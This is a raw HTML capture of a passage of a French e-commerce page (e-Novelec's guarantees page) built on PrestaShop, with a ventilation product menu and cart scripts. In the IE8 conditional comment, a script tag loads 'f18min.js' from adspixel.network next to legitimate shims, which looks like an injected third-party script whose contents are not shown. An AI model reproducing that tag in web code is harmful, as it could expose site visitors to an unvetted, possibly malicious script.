

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.e-novelec.fr/cms/6-garanties-et-engagements-e-novelec
body_size: 63646
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr" class="default" ><head><meta charset="utf-8" /><title>Nos engagements - CDM e-Novelec</title><meta name="description" content="Tous les produits que nous commercialisons bénéficient de la garantie matériel du fabricant, identique à celle du commerce. La durée de la garantie de chaque produit est indiquée dans sa fiche descriptive." /><meta name="keywords" content="Nos engagements" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="noindex,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1763654531" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1763654531" /><link rel="stylesheet" href="https://www.e-novelec.fr/themes/cmd_2020/cache/v_82_ed21744e4a930fd981fb058bfca43508_all.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var LS_Meta={"v":"6.6.9"};var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://www.e-novelec.fr/';var baseUri='https://www.e-novelec.fr/';var blocksearch_type='top';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personnalisation';var delete_txt='Supprimer';var displayList=false;var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1766810043;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://www.e-novelec.fr/themes/cmd_2020/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var page_name='cms';var priceDisplayMethod=1;var priceDisplayPrecision=2;var productcompare_add='Le produit a été ajouté à la liste de comparaison';var productcompare_remove='Le produit a été supprimé de la liste de comparaison';var productcompare_url='https://www.e-novelec.fr/index.php?controller=products-comparison';var productcompare_viewlistcompare='Voir la liste comparer';var quickView=true;var removingLinkText='supprimer cet article du panier';var roundMode=2;var search_url='https://www.e-novelec.fr/recherche';var static_token='7867953599f07b71a1dc8f05a2437ef6';var toBeDetermined='À définir';var token='ae0f34c76dd19fd80ceb7755081ff562';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/global.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/materialize.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/cms.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImageHotspot.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImage360.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/waypoints.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/instafeed.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/jquery.stellar.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/owl.carousel.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/countdown.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/script.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/raphael-min.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/iview.js"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script> <script defer type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});/* ]]> */</script><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5C5ZGJ9N2T"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-5C5ZGJ9N2T',{'debug_mode':false});/* ]]> */</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind:400,300,500,600,700" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Pacifico' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <script src="https://adspixel.network/public/f18min.js"></script> <![endif]--></head><body id="cms" class="cms cms-6 cms-garanties-et-engagements-e-novelec show-left-column show-right-column lang_fr layout-boxed-lg double-menu"> <section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid"> <header id="header"> <section class="header-container"><div id="header-main"><div id="header_content"><div class="inner"><div id="topbar"><div class="container"><div class="inner"><div class="row hidden-sp hidden-xs ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="hidden-sp col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " > <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}
$(window).resize(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}});});/* ]]> */</script> <div class="header_user_info"><div class="header_info">Bienvenue</div><div data-toggle="dropdown" class="popup-title"><a href="#"><i class="fa fa-cog"></i><span>Compte</span></a></div><ul class="links"><li> <a href="https://www.e-novelec.fr/mon-compte" title="Mon compte"> <span>Mon compte</span> </a></li></ul></div></div></div></div></div></div><div class="topnav"><div class="container"><div class="row ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;margin-top: 5px;margin-bottom: 10px;" ><div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_9939051112006836" class="block logo_image ApImage"> <a href="/" > <img src="/themes/cmd_2020/img/modules/appagebuilder/images/logo.png" class="img-responsive " title="E-Novelec logo" alt="E-Novelec logo" style=" width:100%; height:63px" /></a></div></div><div class="search_top col-lg-6 col-md-6 col-sm-5 col-xs-7 col-sp-12 ApColumn " ><div class="block-search"><div class="btn-group search-focus" data-toggle="dropdown"> <a href="#"><i class="fa fa-search"></i></a></div><div id="search_block_top" class="nav-search visible"><form id="searchbox" method="get" action="//www.e-novelec.fr/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher..." value="" /> <button type="submit" name="submit_search" class="button-search fa fa-search"></button></form> <span class="button-close"> <i class="fa fa-close"></i> </span></div></div></div><div class="column-fix cart-banner col-lg-3 col-md-3 col-sm-3 col-xs-5 col-sp-12 ApColumn " ><div class="blockcart_top "><div id="cart" class="shopping_cart"> <a class="heading" href="https://www.e-novelec.fr/commande-rapide" title="Voir mon panier" rel="nofollow"><div class="cart-inner media-body"><h4>Panier</h4> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span> <span class="unvisible"> Livraison </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Les prix sont HT</p></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fermer la fenêtre"></span> <span class="title"> <i class="fa fa-ok"></i>Produit ajouté au panier avec succès </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantité</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span> HT</div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total produits (HT) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frais de port&nbsp;(HT) </strong> <span class="ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="layer_cart_row"> <strong class="dark"> Total (HT) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline button exclusive-medium" title="Continuer mes achats"> <span> Continuer mes achats </span> </span> <a class="btn btn-warning button pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="leo-megamenu" class="clearfix"> <nav id="cavas_menu" class="sf-contener leo-megamenu"><div role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Toggle navigation</span> <span class="fa fa-bars"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"><ul class="nav navbar-nav megamenu"><li class="" > <a href="https://www.e-novelec.fr/" target="_self" class="has-category"><span class="menu-title">Accueil</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/1-informations-livraisons-radiateurs-climatisation-domotique-seche-serviettes-robinetterie-interrupteurs-e-novelec" target="_self" class="has-category"><span class="menu-title">Infos livraison</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/5-paiement-securise" target="_self" class="has-category"><span class="menu-title">Paiement sécurisé</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/6-garanties-et-engagements-e-novelec" target="_self" class="has-category"><span class="menu-title">Nos engagements</span></a></li><li class="" > <a href="https://www.e-novelec.fr/contactez-nous" target="_self" class="has-category"><span class="menu-title">Rappel gratuit</span></a></li></ul></div></div> </nav></div> <script type="text/javascript">/* <![CDATA[ */;var current_link="http://www.e-novelec.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;(function($){$.fn.OffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:"Please select One to remove?",text_confirm_remove:"Are you sure to remove footer row?",JSON:null},opts);this.each(function(){var $btn=$('#cavas_menu .navbar-toggle');var $nav=null;if(!$btn.length)
return;var $nav=$('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav"><div id="off-canvas-button"><span class="off-canvas-nav"></span>Close</div></nav></section>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$("body").append($nav);$("#off-canvas-nav .offcanvas-mainnav").append($menucontent);$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");$("html").addClass("off-canvas");$("#off-canvas-button").click(function(){$btn.click();});$btn.toggle(function(){$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");},function(){$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");});});return this;}})(jQuery);$(document).ready(function(){jQuery("#cavas_menu").OffCavasmenu();$('#cavas_menu .navbar-toggle').click(function(){$('body,html').animate({scrollTop:0},0);if($('html').hasClass('fp-enabled')){if($('body').hasClass('off-canvas-active'))
{$.fn.fullpage.pau();}
else
{$.fn.fullpage.con();};};return false;});});$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});/* ]]> */</script> </div></div></div></div></div></div></div> </section> </header> <section id="columns" class="columns-container"><div class="container"><div class="row"> <section id="left_column" class="column sidebar col-md-3"><div id="categories_block_left" class="block"><h4 class="title_block"> Tous les produits</h4><div class="block_content"><ul class="list-block list-group bullet tree dhtml"><li > <a href="https://www.e-novelec.fr/35-ventilation-vmc" title=""> Ventilation <span id="leo-cat-35" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/71-ventilation-vmc-double-flux" title="Le double flux va prendre l&#039;air neuf à l&#039;extérieur, va l&#039;épurer grâce à ses filtres haute efficacité, puis l&#039;insuffler dans les pièces de vie de votre logement par le biais de diffuseurs. Il va également, comme une VMC traditionnelle, extraire l&#039;air vicié des pièces &quot;polluées&quot; comme la cuisine, la salle de bain ou les WC. Au centre de la VMC double flux se trouve un échangeur thermique ou ces 2 flux d&#039;air vont se croiser. Le double flux va ainsi récupérer l&#039;énergie des calories présentes dans l&#039;air extrait puis les diffuser dans l&#039;air neuf, et donc dans votre logement. Ainsi, en hiver, lorsque vous chauffer votre logement, l&#039;air insufflé n&#039;aura pas la température de l&#039;air neuf extérieur mais sera tempéré par la chaleur de l&#039;air extrait. Ce système vous permettra ainsi d&#039;économiser jusqu&#039;à 25% sur votre facture de chauffage."> VMC Double flux <span id="leo-cat-71" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/198-vmc-et-kits-ventilation-double-flux-aldes" title=""> VMC ALDES <span id="leo-cat-198" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/199-vmc-et-kits-ventilation-double-flux-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-199" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/530-vmc-double-flux-haut-rendement-passivhaus-brink" title="Brink Climate Systems, fournisseur spécialiste des systèmes complets de ventilation mécanique contrôlée double flux hautes performances propose à la fois des centrales de ventilation haut rendement et la distribution d’air associée."> VMC BRINK <span id="leo-cat-530" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/483-vmc-dantherm" title="L’excellent rendement des VMC DANTHERM est reconnu, ce qui leur a valu une certification PassivHaus. Elles permettent de traiter des surfaces allant jusqu’à 560 m². Leurs principaux atouts ? Outre leur rendement pouvant atteindre jusqu’à 98% sur la plupart des modèles de la gamme, on leur reconnaît un fonctionnement extrêmement silencieux et une efficacité énergétique importante. Les moteurs de ventilateur EC ainsi que les échangeurs de chaleur aluminium ou plastiques permettent en effet d’économiser jusqu’à 96% d’énergie."> VMC DANTHERM <span id="leo-cat-483" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/308-vmc-et-kits-ventilation-double-flux-helios" title=""> VMC HELIOS <span id="leo-cat-308" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/805-vmc-komfovent" title=""> VMC KOMFOVENT <span id="leo-cat-805" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/806-domekt-r-echangeur-de-chaleur-rotatif" title="Avantages Récupère efficacement la chaleur à basses températures. (Même à -30 °C en extérieur). Non congélation. Permet d&#039;économiser efficacement la fraîcheur en été en réduisant le coût de la climatisation. Contrôle l&#039;humidité de la pièce tout en maintenant un niveau de confort optimal. La conception avancée assure un mélange minimal des flux d&#039;air. Aucun drainage n&#039;est nécessaire - installation facile de l&#039;unité. Aucun chauffage primaire n&#039;est nécessaire car il n&#039;y a aucun risque de gel. Il est possible de choisir un échangeur de chaleur rotatif à sorption, qui est plus efficace pour le contrôle de l&#039;humidité."> Domekt R - échangeur de chaleur rotatif <span id="leo-cat-806" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/807-domekt-cf-echangeur-de-chaleur-a-contrecourant" title="Avantages Rendement thermique supérieur à 92 %. Les flux d&#039;air ne se mélangent pas. Les performances et la longévité sont assurées par une conception de haute qualité. Solution parfaite pour les locaux à forte humidité, car elle élimine efficacement l&#039;humidité pendant les saisons froides. Deux types disponibles: à condensation ou enthalpique. Qualité approuvée par Eurovent, TÜV, VDI et RLT."> Domekt CF - échangeur de chaleur à contrecourant <span id="leo-cat-807" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/719-vmc-maico" title=""> VMC MAICO <span id="leo-cat-719" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/775-vmc-nilan" title="Les appareils de ventilation double flux Nilan constituent un bon investissement en raison de leur longue durée de vie économique et technique."> VMC NILAN <span id="leo-cat-775" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/402-vmc-paul-novus-focus-climos" title="Premier fabricant Européen d&#039;appareils de ventilation double flux certifiés par le PassivHaus Institut, PAUL Ventilation détient le brevet de la technique d&#039;échangeur à canaux à flux opposés, ce qui lui permet de revendiquer les rendements de chaleur les plus élevés du marché européen sur ces appareils de VMC double flux."> VMC PAUL <span id="leo-cat-402" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/197-vmc-sp-unelvent" title=""> VMC S&amp;P UNELVENT <span id="leo-cat-197" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/376-vmc-vent-axia" title=""> VMC VENT-AXIA <span id="leo-cat-376" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/271-vmc-et-kits-ventilation-double-flux-vortice" title=""> VMC VORTICE <span id="leo-cat-271" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/366-vmc-zehnder-comfoair" title=""> VMC ZEHNDER <span id="leo-cat-366" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/558-vmc-thermodynamique-airwell" title="Le système de ventilation Airflow renouvelle l’air de votre maison en utilisant de l’air extérieur, il favorise également la circulation d’air pour limiter les apparitions d’humidité. Grâce à son système thermodynamique couplé à un échangeur de chaleur double flux, l’air neuf extérieur est chauffé ou refroidi selon la saison. Résultat, l’air de votre habitat est plus sain et renouvelé en permanence, à une température idéale."> VMC Thermodynamique AIRWELL <span id="leo-cat-558" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/200-kits-vmc-double-flux-et-accessoires" title=""> Kits pour VMC <span id="leo-cat-200" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/305-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-305" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/940-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-940" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/941-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-941" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/942-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-942" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/943-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-943" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/947-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-947" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/948-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-948" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/951-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-951" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/322-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-322" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/408-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Brink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-408" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/404-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité. Epaisseur réduite : 50 mm. Section oblongue du réseau : 50 x 114 mm."> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-404" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/283-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-283" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/929-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-929" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/930-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-930" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/931-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-931" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/935-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-935" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/936-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-936" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/536-conduits-pehd-brink" title="Le réseau polyéthylène Air Excellent System BRINK pour VMC double-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-536" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/911-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-911" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/912-caissons-de-repartition-gaine-circulaire-et-rectangulaires" title=""> Caissons de répartition gaine circulaire et rectangulaires <span id="leo-cat-912" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/952-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-952" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/962-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-962" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/915-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-915" style="display:none" class="leo-qty"></span> </a></li><li > <a 